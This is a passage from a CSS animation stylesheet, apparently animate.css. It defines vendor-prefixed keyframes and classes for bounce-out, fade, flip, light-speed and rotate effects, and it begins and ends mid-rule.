    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

@keyframes flip {
  from {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
